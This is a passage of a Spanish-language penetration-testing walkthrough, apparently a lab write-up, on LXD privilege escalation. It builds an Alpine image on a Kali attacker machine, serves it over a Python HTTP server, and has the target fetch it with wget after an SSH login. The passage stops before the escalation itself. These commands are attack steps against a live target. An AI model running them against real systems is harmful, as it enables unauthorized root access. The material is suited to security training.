 Lo primero que haremos en nuestra máquina atacante es preparar una imagen alpine de lxd
1 git clone  https://github.com/saghul/lxd-alpine-builder.git
2 cd lxd-alpine-builder
3 ./build-alpine
kali@kali: ~/Desktop/exploit/lxd-alpine-builder 105x11
kali@kali:~/Desktop/exploit$ git clone  https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 27, done.
remote: Total 27 (delta 0), reused 0 (delta 0), pack-reused 27
Unpacking objects: 100% (27/27), done.
kali@kali:~/Desktop/exploit$ cd lxd-alpine-builder/
kali@kali:~/Desktop/exploit/lxd-alpine-builder$ sudo su
root@kali:/home/kali/Desktop/exploit/lxd-alpine-builder# ./build-alpine
Determining the latest release... v3.12
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64
Downloading alpine-mirrors-3.5.10-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Build de la imagen Alpine
Una vez creada, mediante el acceso ssh a la maquina objetivo con el usuario ‘test’ utilizando
‘wget’ y iniciando un servidor http en nuestra máquina atacante, haremos una transferencia
del fichero ‘tar.gz’ generado. En el ejemplo las IPs mostradas son las siguientes:
Objetivo: 192.168.1.189 / Atacante: 192.168.1.173
Terminal 1:
1 sudo python -m SimpleHTTPServer 80
Terminal 2:
Primero conectamos via ssh (ssh test@192.168.1.189)
1 cd /tmp
2 wget 192.168.1.173/alpine-v3.12-x86_64-20201012_1323.tar.gz